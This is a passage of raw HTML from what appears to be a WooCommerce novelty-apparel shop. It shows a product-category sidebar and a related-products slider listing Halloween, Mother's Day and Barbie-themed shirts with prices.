<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170 current-cat"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3005 status-publish instock product_cat-halloween product_cat-holiday product_cat-sweatshirt-2 product_tag-boo product_tag-boobs product_tag-funny product_tag-gift product_tag-halloween product_tag-hot-trend product_tag-pumpkins product_tag-skeleton-hands product_tag-spooky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/funny-halloween-skeleton-hands-pumpkins-4327/" aria-label="Funny Halloween Skeleton Hands Pumpkins">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-pumpkins37543.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands Pumpkins" decoding="async" title="Funny Halloween Skeleton Hands Pumpkins" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-pumpkins37543.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands Pumpkins" decoding="async" title="Funny Halloween Skeleton Hands Pumpkins" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/funny-halloween-skeleton-hands-pumpkins-4327/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Halloween Skeleton Hands Pumpkins</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3005,&quot;item_id&quot;:3005,&quot;item_name&quot;:&quot;Funny Halloween Skeleton Hands Pumpkins&quot;,&quot;sku&quot;:&quot;749015&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Halloween&quot;,&quot;id&quot;:3005,&quot;item_brand&quot;:&quot;Pumpkins&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/funny-halloween-skeleton-hands-pumpkins-4327\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1736 status-publish instock product_cat-holiday product_cat-mothers-day product_cat-t-shirt-black product_tag-awesome product_tag-beast product_tag-bestfriend product_tag-bought product_tag-crazy-mom product_tag-daughter-gift product_tag-family product_tag-love product_tag-motivation product_tag-perfect product_tag-quote product_tag-scare product_tag-slogan product_tag-sweatheart product_tag-thoughtful product_tag-warrior has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/summer-mom-vibes-unisex-tee-summer-glasses-tee/" aria-label="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/summer-mom-vibes-unisex-tee-summer-glasses-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1736,&quot;item_id&quot;:1736,&quot;item_name&quot;:&quot;Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1736,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1736,&quot;item_brand&quot;:&quot;Quote&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/summer-mom-vibes-unisex-tee-summer-glasses-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1634 status-publish last instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-black-cat product_tag-cat-and-coffee product_tag-funny-slogan product_tag-glorious product_tag-halloween product_tag-hocus-pocus product_tag-meme product_tag-morning product_tag-movie product_tag-quote product_tag-sick product_tag-skull product_tag-spider-web product_tag-witch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/oh-look-another-glorious-morning-makes-me-sick-unisex-hoodie-black-cat-halloween-hoodie/" aria-label="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/oh-look-another-glorious-morning-makes-me-sick-unisex-hoodie-black-cat-halloween-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1634,&quot;item_id&quot;:1634,&quot;item_name&quot;:&quot;Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1634,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1634,&quot;item_brand&quot;:&quot;Glorious&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/oh-look-another-glorious-morning-makes-me-sick-unisex-hoodie-black-cat-halloween-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1415 status-publish first instock product_cat-holiday product_cat-t-shirt-white product_cat-valentine product_tag-90s product_tag-aqua product_tag-barbie product_tag-come product_tag-cute product_tag-fun product_tag-im-a-barbie-girl product_tag-iconic product_tag-invitation product_tag-lets-go product_tag-lyrical product_tag-party product_tag-pink product_tag-popular product_tag-quote product_tag-slogan product_tag-song has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/come-on-barbie-lets-go-party-sweatshirt-lyrics-popular-song-for-aqua-90s-unisex-sweatshirt/" aria-label="Come On Barbie Let&#039;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/come-on-barbie-lets-go-party-sweatshirt-lyrics-popular-song-for-aqua-90s-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
